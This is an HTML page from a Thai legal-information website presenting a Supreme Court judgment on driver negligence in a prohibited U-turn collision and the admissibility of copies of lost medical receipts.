	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17610" class="post-17610 post type-post status-publish format-standard has-post-thumbnail hentry category-273" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ความรู้ในการพัฒนาวิชาชีพทนายความ" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></li></ul>
            <header>
                <h1 class="entry-title">เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-12T10:38:26+07:00" >January 12, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17610">2455</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="ไถ่สัญญาขายฝากหลังครบระยะเวลาโดยไม่มีหนังสือ เป็นการขยายระยะเวลาไถ่หรือไม่"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F&text=%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B8%A7%E0%B8%B2%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B9%83%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F&text=%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B8%A7%E0%B8%B2%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B9%83%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่</p>
<h1>คำพิพากษาศาลฎีกาที่ 659/2539</h1>
<p>โจทก์ ฟ้อง ขอให้ บังคับ จำเลย ทั้ง สอง ชดใช้ ค่าสินไหมทดแทนแก่ โจทก์ คือ ค่ารักษาพยาบาล เป็น เงิน 125,287 บาท และ ดอกเบี้ยค่า ใส่ เอ็นเทียม 60,000 บาท ค่าขาดประโยชน์ 34,600 บาท ค่าทดแทน30,000 บาท และ ค่าขาดประโยชน์ ที่ โจทก์ ไม่สามารถ ปฎิบัติงาน ได้ตาม ปกติ เดือน ละ 1,000 บาท จนกว่า โจทก์ จะ มี อายุ ครบ 60 ปี</p>
<p>จำเลย ทั้ง สอง ให้การ ว่า เกิดจาก ความประมาท ของ โจทก์ เอง</p>
<p>ศาลชั้นต้น พิพากษา ให้ จำเลย ทั้ง สอง ร่วมกัน ใช้ ค่าสินไหมทดแทนแก่ โจทก์ เป็น เงิน 245,287 บาท พร้อม ดอกเบี้ย</p>
<p>จำเลย ทั้ง สอง อุทธรณ์</p>
<p>ศาลอุทธรณ์ พิพากษายืน</p>
<p>จำเลย ทั้ง สอง ฎีกา</p>
<p>ศาลฎีกา วินิจฉัย ว่า มี ปัญหา ตาม ฎีกา ของ จำเลย ทั้ง สอง ว่านายทานตะวัน คนขับ รถ ของ จำเลย ขับ รถ ประมาท เลินเล่อ หรือไม่ โจทก์ เบิกความ ว่า โจทก์ ขับ รถจักรยานยนต์ ไป ตาม ถนน พระรามที่ 3 ถึง ที่เกิดเหตุ ซึ่ง เป็น บริเวณ หน้า วัดใหม่ช่องลม มี รถบรรทุกสิบล้อ ของ จำเลย ที่ 1 ขับ เคลื่อน ออกจาก ไหล่ ทาง เข้า มา ใน ช่อง เดินรถ ของ โจทก์โดย ไม่ เปิด ไฟ ท้าย ให้ สัญญา แล้ว เลี้ยว ขวา เพื่อ ที่ จะ กลับ รถ ผ่านช่องว่าง ระหว่าง เกาะกลางถนน ซึ่ง มี ป้าย เครื่องหมาย จราจร ห้าม กลับ รถเป็นเหตุ ให้ เฉี่ยว ชน รถจักรยานยนต์ ของ โจทก์ คว่ำ ลง ล้อ หลัง ของรถบรรทุก ทับ โจทก์ บริเวณ กลาง ลำตัว ขณะที่ นายทานตะวัน คนขับ รถบรรทุก กลับ รถ อย่าง กระ ทัน หัน นั้น โจทก์ ได้ พยายาม ห้ามล้อ รถ และ หัก หลบจน ชิด เกาะกลางถนน แต่ ไม่ พ้น พิจารณา ตาม สำเนา แผนที่ สังเขปแสดง สถานที่เกิดเหตุ เอกสาร หมาย ล. 1 จะ เห็น ช่องว่าง ระหว่างเกาะกลางถนน มี รูป เป็น ส่วน โค้ง และ ส่วน เว้า ที่ แสดง ว่า เป็น ช่อง กลับ รถของ รถ ที่ สวนทาง มา แต่ ไม่ใช่ ช่อง กลับ รถ ของ รถ จำเลย ที่ สวนทาง ไปและ ยัง มี ป้าย เครื่องหมาย จราจร ห้าม กลับ รถ ปัก ไว้ ตรง หัว เกาะ ดังนี้การ ที่นายทานตะวัน ขับ รถบรรทุก ของ จำเลย เคลื่อน ออกจาก ไหล่ ทาง แล้ว เลี้ยว ขวา ตัด หน้า รถ ทาง ตรง ที่ แล่น ตาม มา เพื่อ จะ กลับ รถ ข้าม ไป ยังอีก ถนน หนึ่ง นั้น โดยปกติ วิสัย จะ ต้อง ใช้ ความระมัดระวัง ดูแล ให้ รถที่ แล่น ตาม มา ได้ ผ่านพ้น ไป ให้ ปลอดภัย เสีย ก่อน พฤติการณ์ เชื่อ ได้ตาม คำเบิกความ ของ โจทก์ ว่า นายทานตะวัน ขับ รถบรรทุก เลี้ยว ขวา ตัด หน้า รถจักรยานยนต์ ของ โจทก์ ใน ระยะ กระชั้นชิด โดย ไม่ ระมัดระวังดูแล ดังกล่าว เป็นเหตุ ให้ รถ เฉี่ยว ชนกัน อันเป็น ความประมาท เลินเล่อของ นายทานตะวัน แต่ ฝ่ายเดียว กรณี ไม่ น่าเชื่อ ว่า โจทก์ ขับ รถจักรยานยนต์ ด้วย ความ อ่อน ต่อ ประสบการณ์ เนื่องจาก เพิ่ง ได้รับใบอนุญาต ขับขี่ ดัง ที่ จำเลย อ้าง ใน ฎีกา เพราะ โจทก์ และ นางแก้ว มารดา ของ โจทก์ เบิกความ ว่า โจทก์ ขับ รถจักรยานยนต์ เป็น มา นาน หลาย ปี แล้วและ ที่ จำเลย ฎีกา ว่า โจทก์ ขับ รถจักรยานยนต์ ด้วย ความ เร็ว สูง มากก็ เป็น แต่เพียง ความเห็น จาก การ คาดคะเน ของ จำเลย โดย จำเลย ไม่มีพยานหลักฐาน แสดง ให้ เห็นว่า โจทก์ ขับ อย่าง ผิดปกติ วิสัย หรือ ขาดความระมัดระวัง อัน จะ ถือ เป็น ความประมาท เลินเล่อ ของ โจทก์ข้อเท็จจริง รับฟัง ได้ว่า เหตุ รถ เฉี่ยว ชน เกิดจาก ความประมาท เลินเล่อของ นายทานตะวัน ซึ่ง เป็น คนขับ รถ ของ จำเลย</p>
<p>จำเลย ทั้ง สอง ฎีกา อีก ประการ หนึ่ง ว่า ศาลล่าง จะ รับฟัง เอกสาร หมายจ. 2 ถึง จ. 13 ซึ่ง เป็น รายละเอียด ค่าใช้จ่าย ผู้ป่วย และใบเสร็จรับเงิน ไม่ได้ เพราะ เป็น สำเนา เอกสาร และ จำเลย ได้ คัดค้านไว้ ใน ขณะ สืบพยาน ว่า ไม่มี ต้นฉบับ เมื่อ รับฟัง เอกสาร ดังกล่าว ไม่ได้ศาล จึง ไม่อาจ กำหนด ให้ จำเลย ชดใช้ ค่ารักษาพยาบาล ตาม เอกสาร ดังกล่าวใน ข้อ นี้ ได้ความ จาก ข้อ นำสืบ ของ โจทก์ ว่า โรงพยาบาล กล้วยน้ำไท ผู้ รักษา พยาบาล โจทก์ ได้ เรียกเก็บเงิน ค่ารักษาพยาบาล ไป ยังบริษัท แอนด์บี โซลิเมค จำกัด ซึ่ง เป็น นายจ้าง ของ โจทก์ โจทก์ เบิกความ ว่า ผู้จัดการ บริษัท ดังกล่าว บอก โจทก์ ว่า ต้นฉบับใบเสร็จรับเงิน ค่ารักษาพยาบาล ของ โรงพยาบาล กล้วยน้ำไท หาย ไป หมด หา อยู่ 2-3 วัน ก็ ไม่พบ กรณี จึง ถือได้ว่า ต้นฉบับ เอกสาร สูญหายเมื่อ ศาลล่าง ยอมรับ ฟัง สำเนา เอกสาร ดังกล่าว ก็ เท่ากับ ศาล อนุญาตให้ นำ สำเนา เอกสาร มา สืบ แทน ต้นฉบับ ศาล จึง มีอำนาจ รับฟัง สำเนา เอกสารนั้น ได้ ตาม ประมวลกฎหมายวิธีพิจารณาความแพ่ง มาตรา 93(2) และมีอำนาจ กำหนด ให้ จำเลย ชดใช้ ค่ารักษาพยาบาล แก่ โจทก์ ตาม เอกสาร ดังกล่าว</p>
<p>พิพากษายืน</p>
<p>สรุป</p>
<p>เมื่อช่องว่างระหว่างเกาะกลางถนนมีรูปเป็นส่วนโค้งและส่วนเว้าที่แสดงว่าเป็นช่องกลับรถของรถที่สวนทางมาแต่ไม่ใช่ช่องกลับรถของรถจำเลยที่สวนทางไปและยังมีป้ายเครื่องหมายจราจรห้ามกลับรถปักไว้ตรงหัวเกาะการที่ ว. ขับรถบรรทุกของจำเลยเคลื่อนออกจากไหล่ทางแล้วเลี้ยวขวาตัดหน้ารถทางตรงที่แล่นตามมาเพื่อจะกลับรถข้ามไปยังอีกถนนหนึ่งนั้นโดยปกติวิสัยจะต้องใช้ความระมัดระวังดูแลให้รถที่แล่นตามมาได้ผ่านพ้นไปให้ปลอดภัยเสียก่อน ว.ขับรถบรรทุกเลี้ยวขวาตัดหน้ารถจักรยานยนต์ของโจทก์ในระยะกระชั้นชิดโดยไม่ระมัดระวังดูแลดังกล่าวเป็นเหตุให้รถเฉี่ยวชนกันจึงเป็นความประมาทเลินเล่อของ ว. แต่ฝ่ายเดียว การที่ต้นฉบับใบเสร็จรับเงินค่ารักษาพยาบาลหายไปหาอยู่2-3วันก็ไม่พบกรณีจึงถือได้ว่าต้นฉบับเอกสารสูญหายเมื่อศาลยอมรับฟังสำเนาเอกสารดังกล่าวก็เท่ากับศาลอนุญาตให้นำสำเนาเอกสารมาสืบแทนต้นฉบับศาลจึงมีอำนาจรับฟังสำเนาเอกสารนั้นได้ตามประมวลกฎหมายวิธีพิจารณาความแพ่งมาตรา93(2)และมีอำนาจกำหนดให้จำเลยชดใช้ค่ารักษาพยาบาลแก่โจทก์ตามเอกสารดังกล่าว</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F&text=%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B8%A7%E0%B8%B2%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B9%83%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F&text=%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B8%A7%E0%B8%B2%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B9%83%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a 